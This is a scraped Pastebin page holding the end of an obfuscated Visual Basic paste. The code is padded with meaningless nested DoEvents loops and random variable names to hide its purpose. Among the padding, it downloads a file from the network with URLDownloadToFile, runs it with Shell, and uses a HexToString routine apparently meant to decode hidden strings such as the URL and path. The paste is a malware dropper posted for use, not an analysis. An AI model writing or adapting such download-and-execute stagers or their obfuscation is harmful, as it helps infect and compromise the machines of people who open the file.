<li class="li1"><div class="de1"><span class="kw3">For</span> Minwcedp = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> Minwcedp</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> hOULTBjw</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> moBRdIni <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> moBRdIni = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> moBRdIni</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> gFjrheUI</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> RaoPSQQx <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> RaoPSQQx = 0 <span class="kw3">To</span> 4</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> YFqOUvzZ <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> YFqOUvzZ = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> YFqOUvzZ</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> RaoPSQQx</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> llBTdQhB <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> llBTdQhB = 0 <span class="kw3">To</span> 9</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> llBTdQhB</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; wqewr = URLDownloadToFile(0&amp;, fdgdfg, ferf34fe, 0&amp;, 0&amp;)</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp;<span class="kw4">Dim</span> jkdfdklf</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> EzonLPSw <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> EzonLPSw = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> LdtexvzQ <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> LdtexvzQ = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> lHhPUkHp <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> lHhPUkHp = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> lHhPUkHp</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> LdtexvzQ</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> RwRELqYw <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> RwRELqYw = 0 <span class="kw3">To</span> 4</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> RwRELqYw</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> EzonLPSw</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> iRUMEqxS <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> iRUMEqxS = 0 <span class="kw3">To</span> 9</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> aHhQAKGU <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> aHhQAKGU = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> aHhQAKGU</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> iRUMEqxS</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> DwrYurer <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> DwrYurer = 0 <span class="kw3">To</span> 3</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> DwrYurer</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; jkdfdklf = Shell(ferf34fe, 1)</div></li>
<li class="li1"><div class="de1">&nbsp;</div></li>
<li class="li1"><div class="de1"><span class="kw3">End</span> <span class="kw2">Sub</span></div></li>
<li class="li1"><div class="de1">&nbsp;</div></li>
<li class="li1"><div class="de1">&nbsp;</div></li>
<li class="li1"><div class="de1"><span class="kw2">Public</span> <span class="kw2">Function</span> HexToString(<span class="kw4">ByVal</span> hextext <span class="kw4">As</span> <span class="kw1">String</span>) <span class="kw4">As</span> <span class="kw1">String</span></div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> gVidOqxP <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> gVidOqxP = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> QkaDCilb <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> QkaDCilb = 0 <span class="kw3">To</span> 3</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> OTGPqBNg <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> OTGPqBNg = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> OTGPqBNg</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> QkaDCilb</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> ZllwFttU <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> ZllwFttU = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> ZllwFttU</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> gVidOqxP</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> RtRcnfvK <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> RtRcnfvK = 0 <span class="kw3">To</span> 4</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> bINWqiCp <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> bINWqiCp = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> bINWqiCp</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> RtRcnfvK</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> yXJRTRHC <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> yXJRTRHC = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> yXJRTRHC</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; </div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> y = 1 <span class="kw3">To</span> Len(hextext)</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> lnqaAuoM <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> lnqaAuoM = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> AmqCCjjm <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> AmqCCjjm = 0 <span class="kw3">To</span> 4</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> NYQzWOES <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> NYQzWOES = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> NYQzWOES</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> AmqCCjjm</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> YMASgyxn <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> YMASgyxn = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> YMASgyxn</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> lnqaAuoM</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> OEVBtoLb <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> OEVBtoLb = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> WqaGRHAO <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> WqaGRHAO = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> WqaGRHAO</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> OEVBtoLb</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> AvKbBdwx <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> AvKbBdwx = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> AvKbBdwx</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; num = Mid(hextext, y, 2)</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> jPknciYa <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> jPknciYa = 0 <span class="kw3">To</span> 5</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> qmsWyPmv <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> qmsWyPmv = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> ftZPcZgm <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> ftZPcZgm = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> ftZPcZgm</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> qmsWyPmv</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> pbHIjRpI <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> pbHIjRpI = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> pbHIjRpI</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> jPknciYa</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> LljZwaJN <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> LljZwaJN = 0 <span class="kw3">To</span> 3</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> DuMjRrVO <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> DuMjRrVO = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> DuMjRrVO</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> LljZwaJN</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> WqeUyBDM <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> WqeUyBDM = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> WqeUyBDM</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; Value = Value &amp; Chr(CDbl(<span class="st0">&quot;&amp;h&quot;</span> &amp; num))</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> sfFStdfd <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> sfFStdfd = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> cJfSSvoM <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> cJfSSvoM = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> oUyvDSAh <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> oUyvDSAh = 0 <span class="kw3">To</span> 6</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> oUyvDSAh</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> cJfSSvoM</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> hHKnWRrm <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> hHKnWRrm = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> hHKnWRrm</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> sfFStdfd</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> kTKxjRfd <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> kTKxjRfd = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> ORMmfhxQ <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> ORMmfhxQ = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> ORMmfhxQ</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> kTKxjRfd</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> HDYxwiBG <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> HDYxwiBG = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> HDYxwiBG</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; y = y + 1</div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> y</div></li>
<li class="li1"><div class="de1">&nbsp;</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> fNVNMpvZ <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> fNVNMpvZ = 0 <span class="kw3">To</span> 7</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> esZUGMus <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> esZUGMus = 0 <span class="kw3">To</span> 3</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> EgPicvGe <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> EgPicvGe = 0 <span class="kw3">To</span> 4</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> EgPicvGe</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> esZUGMus</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> doqtuJbQ <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> doqtuJbQ = 0 <span class="kw3">To</span> 1</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> doqtuJbQ</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> fNVNMpvZ</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> OECzGgGL <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> OECzGgGL = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> TzHPynYW <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> TzHPynYW = 0 <span class="kw3">To</span> 2</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> TzHPynYW</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> OECzGgGL</div></li>
<li class="li1"><div class="de1"><span class="kw4">Dim</span> hMwkDaKX <span class="kw4">As</span> <span class="kw1">Integer</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">For</span> hMwkDaKX = 0 <span class="kw3">To</span> 8</div></li>
<li class="li1"><div class="de1"><span class="kw3">DoEvents</span></div></li>
<li class="li1"><div class="de1"><span class="kw3">Next</span> hMwkDaKX</div></li>
<li class="li1"><div class="de1">HexToString = Value</div></li>
<li class="li1"><div class="de1"><span class="kw3">End</span> <span class="kw2">Function</span></div></li>
</ol>        </div>
    </div>

    

        
<!-- 0-EykQt2a9 -->
<div style="padding-bottom:20px; padding-top:20px;">
<div style="color: #999; font-size: 12px; text-align: center;">Advertisement</div>
<div class="adsbyvli" style="width:970px; height:250px" data-ad-slot="vi_1282567605"></div> <script>(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("vi_1282567605") })</script>
</div>


    
                
<div class="comments">

    
            
            <div class="page">
                <div class="content__title -no-border">
                    Add Comment                </div>

                <div class="content__text -no-padding">
                    <div class="notice -post-view">
                        Please, <a href="/login?return_url=%2F15JjZ2Xy%23add_comment"><b><u>Sign In</u></b></a> to add comment                    </div>
                </div>
            </div>

            </div>    
        
</div>            <div style="clear: both;"></div>

                                </div>

        <div class="sidebar h_1024">
            



                
    <div class="sidebar__title">
        <a href="/archive">Public Pastes</a>
    </div>
    <ul class="sidebar__menu">

                    <li>
                <a href="/QTCFNN6z?source=public_pastes">✅ Method to get 13,000$ in 2 days</a>
                <div class="details">
                                            CSS |
                    
                    36 min ago
                    | 0.94 KB                </div>
            </li>
                    <li>
                <a href="/5rqgFQM4?source=public_pastes">Crypto Exploit</a>
                <div class="details">
                    
                    37 min ago
                    | 0.94 KB                </div>
            </li>
                    <li>
                <a href="/iX5sAk69?source=public_pastes">Untitled</a>
                <div class="details">
                                            Ruby |
                    
                    1 hour ago
                    | 3.70 KB                </div>
            </li>
                    <li>
                <a href="/ZHy2XAwa?source=public_pastes">Untitled</a>
                <div class="details">
                    
                    2 hours ago
                    | 6.67 KB                </div>
            </li>
                    <li>
                <a href="/ixV2sDKe?source=public_pastes">theme_or</a>
                <div class="details">
                    
                    3 hours ago
                    | 16.60 KB                </div>
            </li>
                    <li>
                <a href="/YJfWmnWP?source=public_pastes">Untitled</a>
                <div class="details">
                    
                    4 hours ago
                    | 7.19 KB                </div>
            </li>
                    <li>
                <a href="/EtNU1Lmy?source=public_pastes">Untitled</a>
                <div class="details">
                    
                    6 hours ago
                    | 8.16 KB                </div>
            </li>
                    <li>
                <a href="/TrCYSyPj?source=public_pastes">predicts how poisoner snuck in</a>
                <div class="details">
                    
                    7 hours ago
                    | 1.85 KB                </div>
            </li>
        
    </ul>
            

    <div class="sidebar__sticky -on">
                
<!-- 0-EykQt2a9 -->
<div style="padding-bottom:10px; padding-top:20px;">
<div class="adsbyvli" style="width:300px; height:250px" data-ad-slot="vi_1282566940"></div> <script>(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("vi_1282566940") })</script>
</div>
<div style="padding-bottom:20px; padding-top:10px;">
<div class="adsbyvli" style="width:300px; height:250px" data-ad-slot="vi_1282566940"></div> <script>(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("vi_1282566940") })</script>
</div>
    </div>
        </div>
    </div>
</div>


    
<div class="top-footer">
    <a class="icon-link -size-24-24 -chrome" href="/tools#chrome" title="Google Chrome Extension"></a>
    <a class="icon-link -size-24-24 -firefox" href="/tools#firefox" title="Firefox Extension"></a>
    <a class="icon-link -size-24-24 -iphone" href="/tools#iphone" title="iPhone/iPad Application"></a>
    <a class="icon-link -size-24-24 -windows" href="/tools#windows" title="Windows Desktop Application"></a>
    <a class="icon-link -size-24-24 -android" href="/tools#android" title="Android Application"></a>
    <a class="icon-link -size-24-24 -macos" href="/tools#macos" title="MacOS X Widget"></a>
    <a class="icon-link -size-24-24 -opera" href="/tools#opera" title="Opera Extension"></a>
    <a class="icon-link -size-24-24 -unix" href="/tools#pastebincl" title="Linux Application"></a>
</div>

<footer class="footer">
    <div class="container">
        <div class="footer__container">

            <div class="footer__left">
                <a href="/">create new paste</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                                <a href="/languages">syntax languages</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/archive">archive</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/faq">faq</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/tools">tools</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/night_mode">night mode</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_api">api</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_scraping_api">scraping api</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/news">news</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/pro" class="pro">pro</a>

                <br>
                <a href="/doc_privacy_statement">privacy statement</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_cookies_policy">cookies policy</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_terms_of_service">terms of service</a><span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_security_disclosure">security disclosure</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/dmca">dmca</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/report-abuse">report abuse</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/contact">contact</a>

                <br>

                                
                <br>

                
<span class="footer__bottom h_800">
    By using Pastebin.com you agree to our <a href="/doc_cookies_policy">cookies policy</a> to enhance your experience.
    <br>
    Site design &amp; logo &copy; 2026 Pastebin</span>
            </div>

            <div class="footer__right h_1024">
                                    <a class="icon-link -size-40-40 -facebook-circle" href="https://facebook.com/pastebin" rel="nofollow" title="Like us on Facebook" target="_blank"></a>
                    <a class="icon-link -size-40-40 -twitter-circle" href="https://twitter.com/pastebin" rel="nofollow" title="Follow us on Twitter" target="_blank"></a>
                            </div>

        </div>
    </div>
</footer>
    


    
<div class="popup-container">

                <div class="popup-box -cookies" data-name="l2c_1">
            We use cookies for various purposes including analytics. By continuing to use Pastebin, you agree to our use of cookies as described in the <a href="/doc_cookies_policy">Cookies Policy</a>.            &nbsp;<span class="cookie-button js-close-cookies">OK, I Understand</span>
        </div>
    
                <div class="popup-box -pro" data-name="l2c_2_pg">
            <div class="pro-promo-img">
                <a href="/signup" aria-label="Sign Up">
                    <img src="/themes/pastebin/img/hello.webp" alt=""/>
                </a>
            </div>
            <div class="pro-promo-text">
                Not a member of Pastebin yet?<br/>
                <a href="/signup"><b>Sign Up</b></a>, it unlocks many cool features!            </div>
            <div class="close js-close-pro-guest" title="Close Me">&nbsp;</div>
        </div>
    
    
    
</div>
    

<span class="cd-top"></span>

<script src="/assets/9ce1885/jquery.min.js"></script>
<script src="/assets/f04f76b8/yii.js"></script>
<script src="/assets/d65ff796/dist/bootstrap-tagsinput.js"></script>
<script>
    const POST_EXPIRATION_NEVER = 'N';
    const POST_EXPIRATION_BURN = 'B';
    const POST_STATUS_PUBLIC = '0';
    const POST_STATUS_UNLISTED = '1';
</script>
<script src="/themes/pastebin/js/vendors.bundle.js?30d6ece6979ee0cf5531"></script>
<script src="/themes/pastebin/js/app.bundle.js?30d6ece6979ee0cf5531"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pastebin.com/themes/pastebin/css/geshi/light/vb.css?694707f98000ed24d865
body_size: 122
content:
.vb .de1, .vb .de2 {-moz-user-select: text;-khtml-user-select: text;-webkit-user-select: text;-ms-user-select: text;user-select: text;
margin:0; padding: 0 8px; background:none; vertical-align:top;color:#000;border-left: 1px solid #ddd; margin: 0 0 0 -7px; position: relative; background: #ffffff;}
.vb  {color:#ACACAC;}
.vb .imp {font-weight: bold; color: red;}
.vb li, .vb .li1 {-moz-user-select: -moz-none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;
}
.vb .ln {width:1px;text-align:right;margin:0;padding:0 2px;vertical-align:top;}
.vb .kw1 {color: #F660AB; font-weight: bold;}
.vb .kw2 {color: #E56717; font-weight: bold;}
.vb .kw3 {color: #8D38C9; font-weight: bold;}
.vb .kw4 {color: #151B8D; font-weight: bold;}
.vb .kw5 {color: #00C2FF; font-weight: bold;}
.vb .kw6 {color: #3EA99F; font-weight: bold;}
.vb .co1 {color: #008000;}
.vb .es0 {color: #800000; font-weight: bold;}
.vb .st0 {color: #800000;}
.vb .ln-xtra, .vb li.ln-xtra, .vb div.ln-xtra {background:#FFFF88;}
.vb span.xtra { display:block; }
